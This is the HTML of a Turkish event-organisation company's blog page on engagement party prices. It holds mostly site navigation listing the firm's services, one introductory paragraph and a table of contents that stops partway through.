				<a href="https://aliskanorganizasyon.tumblr.com/" data-network="tumblr" aria-label="Tumblr" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M18,0H2C0.9,0,0,0.9,0,2v16c0,1.1,0.9,2,2,2h16c1.1,0,2-0.9,2-2V2C20,0.9,19.1,0,18,0z M15,15.9c0,0,0,0.1-0.1,0.1c0,0-1.4,1-3.9,1c-3,0-3-3.6-3-4V9H6.2C6.1,9,6,8.9,6,8.8V7.2C6,7.1,6,7,6.1,7C6.1,7,9,5.7,9,3.2C9,3.1,9.1,3,9.2,3h1.7C10.9,3,11,3.1,11,3.2V7h2.8C13.9,7,14,7.1,14,7.2v1.7C14,8.9,13.9,9,13.8,9H11v4c0,0.1-0.1,1.3,1.2,1.3c1.1,0,2.5-0.3,2.5-0.3c0.1,0,0.1,0,0.2,0c0.1,0,0.1,0.1,0.1,0.2V15.9z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.youtube.com/channel/UCjv4AFPvy3NYNUw6BTeJ2tQ" data-network="youtube" aria-label="YouTube" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewbox="0 0 20 20"
					aria-hidden="true">
						<path d="M15,0H5C2.2,0,0,2.2,0,5v10c0,2.8,2.2,5,5,5h10c2.8,0,5-2.2,5-5V5C20,2.2,17.8,0,15,0z M14.5,10.9l-6.8,3.8c-0.1,0.1-0.3,0.1-0.5,0.1c-0.5,0-1-0.4-1-1l0,0V6.2c0-0.5,0.4-1,1-1c0.2,0,0.3,0,0.5,0.1l6.8,3.8c0.5,0.3,0.7,0.8,0.4,1.3C14.8,10.6,14.6,10.8,14.5,10.9z"/>
					</svg>
				</span>				</a>
			
			
					</div>

	
</div>
</div></div></div></div><div class="ct-sticky-container"><div data-sticky="shrink"><div data-row="middle" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"		 >

			<a href="https://aliskanorganizasyon.com/" class="site-logo-container" rel="home" data-wpel-link="internal"><img width="401" height="176" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20401%20176'%3E%3C/svg%3E" class="default-logo" alt="logo" decoding="async" data-lazy-src="https://aliskanorganizasyon.com/wp-content/uploads/2021/08/logo-web-b.png" /><noscript><img loading="lazy" width="401" height="176" src="https://aliskanorganizasyon.com/wp-content/uploads/2021/08/logo-web-b.png" class="default-logo" alt="logo" decoding="async" /></noscript></a>	
	</div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<nav
	id="header-menu-1"
	class="header-menu-1 menu-container"
	data-id="menu" data-interaction="hover"	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"	 	aria-label="main menu">

	<ul id="menu-main-menu" class="menu"><li id="menu-item-25017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25017"><a href="https://aliskanorganizasyon.com/" class="ct-menu-link" data-wpel-link="internal">Ana Sayfa</a></li>
<li id="menu-item-10650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10650 ct-mega-menu-content-width ct-mega-menu-columns-4 animated-submenu-block"><a href="https://aliskanorganizasyon.com/hizmetlerimiz/" class="ct-menu-link" data-wpel-link="internal">Hizmetlerimiz<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-10652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10652"><a href="https://aliskanorganizasyon.com/organizasyonlar/" class="ct-menu-link ct-column-heading" data-wpel-link="internal">ORGANİZASYONLAR<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-11182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11182"><a href="https://aliskanorganizasyon.com/dogum-gunu-organizasyonu/" class="ct-menu-link" data-wpel-link="internal">Doğum Günü Organizasyonu</a></li>
		<li id="menu-item-11185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11185"><a href="https://aliskanorganizasyon.com/nisan-organizasyonu/" class="ct-menu-link" data-wpel-link="internal">Nişan Organizasyonu</a></li>
		<li id="menu-item-11181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11181"><a href="https://aliskanorganizasyon.com/kina-organizasyonu/" class="ct-menu-link" data-wpel-link="internal">Kına Organizasyonu</a></li>
		<li id="menu-item-11180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11180"><a href="https://aliskanorganizasyon.com/sunnet-organizasyonu/" class="ct-menu-link" data-wpel-link="internal">Sünnet Organizasyonu</a></li>
		<li id="menu-item-23636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23636"><a href="https://aliskanorganizasyon.com/dijital-baski/" class="ct-menu-link" data-wpel-link="internal">Dijital Baskı</a></li>
		<li id="menu-item-23238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23238"><a href="https://aliskanorganizasyon.com/masa-sandalye-kiralama/" class="ct-menu-link" data-wpel-link="internal">Masa Sandalye Kiralama</a></li>
	</ul>
</li>
	<li id="menu-item-24637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24637"><a href="#" class="ct-menu-link ct-disabled-link" tabindex="-1">&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;-<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-11178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11178"><a href="https://aliskanorganizasyon.com/piknik-organizasyonu/" class="ct-menu-link" data-wpel-link="internal">Piknik Organizasyonu</a></li>
		<li id="menu-item-11179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11179"><a href="https://aliskanorganizasyon.com/parti-organizasyonu/" class="ct-menu-link" data-wpel-link="internal">Parti Organizasyonu</a></li>
		<li id="menu-item-11184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11184"><a href="https://aliskanorganizasyon.com/evlilik-teklifi-organizasyonu/" class="ct-menu-link" data-wpel-link="internal">Evlilik Teklifi Organizasyonu</a></li>
		<li id="menu-item-11183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11183"><a href="https://aliskanorganizasyon.com/nikah-organizasyonu/" class="ct-menu-link" data-wpel-link="internal">Nikah Organizasyonu</a></li>
		<li id="menu-item-11051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11051"><a href="https://aliskanorganizasyon.com/dugun-organizasyonu/" class="ct-menu-link" data-wpel-link="internal">Düğün Organizasyonu</a></li>
	</ul>
</li>
	<li id="menu-item-10651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10651"><a href="https://aliskanorganizasyon.com/animasyonlar/" class="ct-menu-link ct-column-heading" data-wpel-link="internal">ANİMASYONLAR<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-11046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11046"><a href="https://aliskanorganizasyon.com/bubble-show/" class="ct-menu-link" data-wpel-link="internal">Bubble Show</a></li>
		<li id="menu-item-11040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11040"><a href="https://aliskanorganizasyon.com/palyaco-kiralama/" class="ct-menu-link" data-wpel-link="internal">Palyaço Kiralama</a></li>
		<li id="menu-item-11045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11045"><a href="https://aliskanorganizasyon.com/sihirbaz-kiralama/" class="ct-menu-link" data-wpel-link="internal">Sihirbaz Kiralama</a></li>
		<li id="menu-item-23315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23315"><a href="https://aliskanorganizasyon.com/sirk-gosterisi/" class="ct-menu-link" data-wpel-link="internal">Sirk Gösterisi</a></li>
		<li id="menu-item-11041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11041"><a href="https://aliskanorganizasyon.com/unicycle-tek-teker-gosterisi/" class="ct-menu-link" data-wpel-link="internal">Unicycle Tek Teker Gösterisi</a></li>
		<li id="menu-item-11044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11044"><a href="https://aliskanorganizasyon.com/bilim-deneyleri/" class="ct-menu-link" data-wpel-link="internal">Bilim Deneyleri</a></li>
		<li id="menu-item-22927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22927"><a href="https://aliskanorganizasyon.com/tahta-bacak/" class="ct-menu-link" data-wpel-link="internal">Tahta Bacak</a></li>
	</ul>
</li>
	<li id="menu-item-24638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24638"><a href="#" class="ct-menu-link ct-disabled-link" tabindex="-1">&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;-<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-11039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11039"><a href="https://aliskanorganizasyon.com/canli-muzik-bando-ekibi/" class="ct-menu-link" data-wpel-link="internal">Canlı Müzik Bando Ekibi</a></li>
		<li id="menu-item-11043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11043"><a href="https://aliskanorganizasyon.com/sisme-oyun-parki/" class="ct-menu-link" data-wpel-link="internal">Şişme Oyun Parkı</a></li>
		<li id="menu-item-11049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11049"><a href="https://aliskanorganizasyon.com/fotograf-ve-video-cekimi/" class="ct-menu-link" data-wpel-link="internal">Fotoğraf ve Video Çekimi</a></li>
		<li id="menu-item-11042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11042"><a href="https://aliskanorganizasyon.com/balon-susleme/" class="ct-menu-link" data-wpel-link="internal">Balon Süsleme</a></li>
		<li id="menu-item-11050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11050"><a href="https://aliskanorganizasyon.com/cocuk-tiyatrosu-oyunlari/" class="ct-menu-link" data-wpel-link="internal">Çocuk Tiyatrosu Oyunları</a></li>
		<li id="menu-item-11047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11047"><a href="https://aliskanorganizasyon.com/jonglor-gosterisi/" class="ct-menu-link" data-wpel-link="internal">Jonglör Gösterisi</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-10683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10683"><a href="https://aliskanorganizasyon.com/fiyatlarimiz/" class="ct-menu-link" data-wpel-link="internal">Fiyatlarımız</a></li>
<li id="menu-item-10806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10806"><a href="https://aliskanorganizasyon.com/referanslar/" class="ct-menu-link" data-wpel-link="internal">Referanslar</a></li>
<li id="menu-item-25468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25468"><a href="https://aliskanorganizasyon.com/sosyal-medya/" class="ct-menu-link" data-wpel-link="internal">Sosyal Medya</a></li>
<li id="menu-item-25494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25494 animated-submenu-block"><a href="#" class="ct-menu-link">Galeri<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-25496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25496"><a href="https://aliskanorganizasyon.com/organizasyon-galeri/" class="ct-menu-link" data-wpel-link="internal">Organizasyon Galeri</a></li>
	<li id="menu-item-25495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25495"><a href="https://aliskanorganizasyon.com/animasyon-galeri/" class="ct-menu-link" data-wpel-link="internal">Animasyon Galeri</a></li>
</ul>
</li>
<li id="menu-item-22287" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22287"><a href="https://aliskanorganizasyon.com/blog/" class="ct-menu-link" data-wpel-link="internal">Blog</a></li>
<li id="menu-item-10574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10574"><a href="https://aliskanorganizasyon.com/iletisim/" class="ct-menu-link" data-wpel-link="internal">İletişim</a></li>
</ul></nav>


<div
	class="ct-header-cta"
	data-id="button">
	<a href="https://wa.me/905418833687" class="ct-button-ghost teklif-al" data-size="medium" aria-label="Teklif Al" target="_blank" rel="noopener noreferrer nofollow external" data-wpel-link="external">
		Teklif Al	</a>
</div>
</div></div></div></div></div></div></div><div data-rocket-location-hash="ded9e5b49dbaeb96fbefd3a62b05c26f" data-device="mobile"><div class="ct-sticky-container"><div data-sticky="shrink"><div data-row="middle" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"		>

			<a href="https://aliskanorganizasyon.com/" class="site-logo-container" rel="home" data-wpel-link="internal"><img width="401" height="176" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20401%20176'%3E%3C/svg%3E" class="default-logo" alt="logo" decoding="async" data-lazy-src="https://aliskanorganizasyon.com/wp-content/uploads/2021/08/logo-web-b.png" /><noscript><img loading="lazy" width="401" height="176" src="https://aliskanorganizasyon.com/wp-content/uploads/2021/08/logo-web-b.png" class="default-logo" alt="logo" decoding="async" /></noscript></a>	
	</div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<button
	class="ct-header-trigger ct-toggle "
	data-toggle-panel="#offcanvas"
	aria-controls="offcanvas"
	data-design="simple"
	data-label="right"
	aria-label="Menu"
	data-id="trigger">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Menu</span>

	<svg
		class="ct-icon"
		width="18" height="14" viewBox="0 0 18 14"
		data-type="type-3"
		aria-hidden="true">

		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg>
</button>
</div></div></div></div></div></div></div></header>
	<main data-rocket-location-hash="35838643fbb2f0ec283fee8b5e927a1d" id="main" class="site-main hfeed"  >

		
<div data-rocket-location-hash="39a25f6327c292cf4eb2e07c52c88b98" class="hero-section" data-type="type-2">
			<figure>
			<div class="ct-media-container"><img width="1024" height="629" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20629'%3E%3C/svg%3E" class="attachment-full size-full" alt="Nişan Organizasyonu Fiyatları" decoding="async" data-lazy-srcset="https://aliskanorganizasyon.com/wp-content/uploads/2023/07/Nisan-Organizasyonu-Fiyatlari.jpg 1024w, https://aliskanorganizasyon.com/wp-content/uploads/2023/07/Nisan-Organizasyonu-Fiyatlari-768x472.jpg 768w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px"  data-lazy-src="https://aliskanorganizasyon.com/wp-content/uploads/2023/07/Nisan-Organizasyonu-Fiyatlari.jpg" /><noscript><img loading="lazy" width="1024" height="629" src="https://aliskanorganizasyon.com/wp-content/uploads/2023/07/Nisan-Organizasyonu-Fiyatlari.jpg" class="attachment-full size-full" alt="Nişan Organizasyonu Fiyatları" decoding="async" srcset="https://aliskanorganizasyon.com/wp-content/uploads/2023/07/Nisan-Organizasyonu-Fiyatlari.jpg 1024w, https://aliskanorganizasyon.com/wp-content/uploads/2023/07/Nisan-Organizasyonu-Fiyatlari-768x472.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px"  /></noscript></div>		</figure>
	
			<header class="entry-header ct-container-narrow">
			<h1 class="page-title" >Nişan Organizasyonu Fiyatları</h1>
			<nav class="ct-breadcrumbs" data-source="default"   ><span class="first-item"   ><meta  content="1"><a href="https://aliskanorganizasyon.com/" data-wpel-link="internal"><span >Ana Sayfa</span></a><meta  content="https://aliskanorganizasyon.com/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="item-0"  ><meta  content="2"><a href="https://aliskanorganizasyon.com/genel-blog/" data-wpel-link="internal"><span >genel-blog</span></a><meta  content="https://aliskanorganizasyon.com/genel-blog/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="last-item" aria-current="page"   ><meta  content="3"><span >Nişan Organizasyonu Fiyatları</span><meta  content="https://aliskanorganizasyon.com/nisan-organizasyonu-fiyatlari/"/></span>			</nav>

				</header>
	</div>



	<div
		class="ct-container"
		data-sidebar="left"				data-vertical-spacing="top:bottom">

		
		
	<article
		id="post-27296"
		class="post-27296 post type-post status-publish format-standard has-post-thumbnail hentry category-genel-blog">

		<figure class="ct-featured-image "><div class="ct-media-container"><img width="1024" height="629" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20629'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="Nişan Organizasyonu Fiyatları" decoding="async" data-lazy-srcset="https://aliskanorganizasyon.com/wp-content/uploads/2023/07/Nisan-Organizasyonu-Fiyatlari.jpg 1024w, https://aliskanorganizasyon.com/wp-content/uploads/2023/07/Nisan-Organizasyonu-Fiyatlari-768x472.jpg 768w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px"  style="aspect-ratio: 1024/629;" data-lazy-src="https://aliskanorganizasyon.com/wp-content/uploads/2023/07/Nisan-Organizasyonu-Fiyatlari.jpg" /><noscript><img loading="lazy" width="1024" height="629" src="https://aliskanorganizasyon.com/wp-content/uploads/2023/07/Nisan-Organizasyonu-Fiyatlari.jpg" class="attachment-full size-full wp-post-image" alt="Nişan Organizasyonu Fiyatları" decoding="async" srcset="https://aliskanorganizasyon.com/wp-content/uploads/2023/07/Nisan-Organizasyonu-Fiyatlari.jpg 1024w, https://aliskanorganizasyon.com/wp-content/uploads/2023/07/Nisan-Organizasyonu-Fiyatlari-768x472.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px"  style="aspect-ratio: 1024/629;" /></noscript></div><figcaption>Nişan Organizasyonu Fiyatları</figcaption></figure>
		
		
		<div class="entry-content is-layout-flow">
			
<p><strong><a href="https://aliskanorganizasyon.com/nisan-organizasyonu/" data-wpel-link="internal">Nişan organizasyonu</a></strong>, hayatınızın en özel anlarından biri olan nişan töreninizde sevdiklerinizle bir araya gelerek duygusal ve eğlenceli anlar yaşamanızı sağlayan önemli bir etkinliktir. Bu özel günü unutulmaz kılmak için doğru bir organizasyon planlaması ve uygun fiyat seçenekleri oldukça önemlidir. Nişan organizasyonu fiyatları, tercih edilen hizmetler ve organizasyonun detaylarına göre değişiklik gösterebilir. Bu makalede, nişan organizasyonu fiyatları konusunda size kapsamlı bir rehber sunacak ve hayalinizdeki nişan törenini gerçekleştirmek için neler yapmanız gerektiğini anlatacağız.</p>



<div id="ez-toc-container" class="ez-toc-v2_0_77 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">İçerik</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Nisan_Organizasyonu_Nedir">Nişan Organizasyonu Nedir?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Nisan_Organizasyonu_Fiyatlarini_Etkileyen_Faktorler">Nişan Organizasyonu Fiyatlarını Etkileyen Faktörler</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Davetli_Sayisi">Davetli Sayısı</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Mekan_Secimi_ve_Dekorasyon">Mekan Seçimi ve Dekorasyon</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Yiyecek_ve_Icecek_Hizmetleri">Yiyecek ve İçecek Hizmetleri</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Fotograf_ve_Video_Cekimi">Fotoğraf ve Video Çekimi</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Muzik_ve_Eglence">Müzik ve Eğlence</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Organizasyon_Suresi">Organizasyon Süresi</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Geleneksel_ve_Modern_Nisan_Organizasyonu_Tercihleri">Geleneksel ve Modern Nişan Organizasyonu Tercihleri</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#Nisan_Organizasyonu_Planlama_Asamalari">Nişan Organizasyonu Planlama Aşamaları</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#Tarih_Belirleme">Tarih Belirleme</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#Mekan_ve_Tema_Secimi">Mekan ve Tema Seçimi</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-13" href="#Davetli_Listesi_Olusturma">Davetli Listesi Oluşturma</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-14" href="#Davetiyeler_ve_Diger_Detaylar">Davetiyeler ve Diğer Detaylar</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-15" href="#Yiyecek_ve_Icecek_Menusu">Yiyecek ve İçecek Menüsü</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-16" href="#Dekorasyon_ve_Cicek_Secimi">Dekorasyon ve Çiçek Seçimi</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-17" href="#Fotograf_ve_Video_Hizmetleri">Fotoğraf ve Video Hizmetleri</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-18" href="#Muzik_ve_Eglence_Planlamasi">Müzik ve Eğlence Planlaması</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-19" href="#Hediyelik_ve_Hatira_Secimi">Hediyelik ve Hatıra Seçimi</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-20" href="#Butce_Dostu_Nisan_Organizasyonu_Ipuclari">Bütçe Dostu Nişan Organizasyonu İpuçları</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-21" href="#Basit_ve_Sik_Dekorasyon_Alternatifleri">Basit ve Şık Dekorasyon Alternatifleri</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-22" href="#Self-Servis_veya_Set_Menu_Secenekleri">Self-Servis veya Set Menü Seçenekleri</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-23" href="#Mevsime_Uygun_Cicek_ve_Suslemeler">Mevsime Uygun Çiçek ve Süslemeler</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-24" href="#Dijital_Davetiyelerin_Avantajlari">Dijital Davetiyelerin Avantajları</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-25" href="#Aliskan_Organizasyon_Firmasinin_Rolu">Alışkan Organizasyon Firmasının Rolü</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-26" href="#Uzman_Planlama_ve_Koordinasyon">Uzman Planlama ve Koordinasyon</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-27" href="#Taleplerin_Kisisellestirilmesi">Taleplerin Kişiselleştirilmesi</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-28" href="#Sorunsuz_ve_Stres-Free_Organizasyon">Sorunsuz ve Stres-Free Organizasyon</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-29" href="#Nisan_Organizasyonu_Fiyatlari_Hakkinda_Dogru_Bilinen_Yanlislar">Nişan Organizasyonu Fiyatları Hakkında Doğru Bilinen Yanlışlar</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-30" href="#Organizasyonun_Pahali_Olmasi_Gerekir_Mi">Organizasyonun Pahalı Olması Gerekir Mi?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-31" href="#Butcenin_Esnek_Olmasi">Bütçenin Esnek Olması</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-32" href="#Hizmet_Kalitesi_ve_Memnuniyeti">Hizmet Kalitesi ve Memnuniyeti</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-33" href="#Nisan_Organizasyonunda_Sik_Yapilan_Hatalar">Nişan Organizasyonunda Sık Yapılan Hatalar</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-34" href="#Son_Dakika_Planlamalari">Son Dakika Planlamaları</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-35" href="#Gozden_Kacan_Detaylar">Gözden Kaçan Detaylar</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-36" href="#Gereksiz_Masraflar">Gereksiz Masraflar</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-37" 